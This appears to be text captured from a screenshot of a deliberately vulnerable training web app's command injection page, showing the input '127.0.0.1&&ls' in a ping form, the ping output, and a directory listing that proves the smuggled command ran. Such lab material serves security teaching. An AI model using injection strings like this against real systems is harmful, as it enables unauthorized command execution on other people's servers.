 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.075 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.063 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.037/0.057/0.075/0.014 ms
help
index.php
source